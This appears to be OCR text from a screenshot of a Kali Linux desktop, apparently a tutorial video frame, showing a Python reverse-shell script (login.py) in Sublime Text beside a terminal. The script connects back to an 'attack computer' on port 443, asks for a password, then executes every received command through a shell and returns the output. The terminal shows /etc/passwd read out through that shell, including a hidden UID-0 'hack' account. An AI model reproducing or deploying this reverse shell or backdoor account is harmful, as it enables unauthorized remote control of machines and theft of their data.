 Applications Places Terminal Sun 10:32 1
root@kali: ~/python
File Edit View Search Terminal Tabs Help
root@kali: ~/python root@kali: ~/python
dnsmasq:x:118:65534:dnsmasq,,,:/var/lib/misc:/bin/false
geoclue:x:119:125::/var/lib/geoclue:/bin/false
pulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/bin/false
speech-dispatcher:x:121:29:Speech Dispatcher,,,:/var/run/speech-dispa
tcher:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:123:128::/var/lib/snmp:/usr/sbin/nologin
postgres:x:124:130:PostgreSQL administrator,,,:/var/lib/postgresql:/b
in/bash
iodine:x:125:65534::/var/run/iodine:/bin/false
king-phisher:x:126:133::/var/lib/king-phisher:/bin/false
redsocks:x:127:134::/var/run/redsocks:/bin/false
rwhod:x:128:65534::/var/spool/rwho:/bin/false
sslh:x:129:135::/nonexistent:/bin/false
rtkit:x:130:136:RealtimeKit,,,:/proc:/bin/false
saned:x:131:137::/var/lib/saned:/bin/false
usbmux:x:132:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
Debian-gdm:x:133:139:Gnome Display Manager:/var/lib/gdm3:/bin/false
beef-xss:x:134:140::/var/lib/beef-xss:/bin/false
dradis:x:135:141::/var/lib/dradis:/bin/false
Debian-snmp:x:136:142::/var/lib/snmp:/bin/false
redis:x:137:143::/var/lib/redis:/bin/false
test:x:1000:1001:,,,:/home/test:/bin/bash
phil:x:1001:1002:,,,:/home/phil:/bin/bash
admin:x:1002:1003:,,,:/home/admin:/bin/bash
paul:x:1003:1004:,],,:/home/paul:/bin/bash
brit:x:1004:1005:,,,:/home/brit:/bin/bash
carolin:x:1005:1006:,,,:/home/carolin:/bin/bash
mike:x:1006:1007:,,,:/home/mike:/bin/bash
hack:x:0:0:,,,:/tmp/...:/bin/bash
ftp:x:138:144:ftp daemon,,,:/srv/ftp:/bin/false
#> :kill
root@kali:~/python#
~/python/login.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
login.py Input.py loops.py rot IfElesElIf.py
1 #!/usr/bin/python
2 import subprocess #Process commands
3 import socket #Process socket data
4
5 host = "127.0.0.1" #Attack computer
6 port = 443 #Attack port
7 passwd = "s3cr3t" #Password
8
9 #Check password
10 def Login():
11 global s
12 s.send("Login: ")
13 pwd = s.recv(1024)
14
15 if pwd.strip() != passwd:
16 Login()
17 else:
18 s.send("Connected #> ")
19 Shell()
20
21 #Execute shell commands
22 def Shell():
23 while True:
24 data = s.recv(1024)
25
26 if data.strip() == ":kill":
27 break
28
29 proc = subprocess.Popen(data, shell=True, stdout=subpro
30 output = proc.stdout.read() + proc.stderr.read()
31 s.send(output)
32 s.send("#> ")
33
34 #Start Script
35 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
36 s.connect((host,port))
37 Login()
19 characters selected Tab Size: 4 Python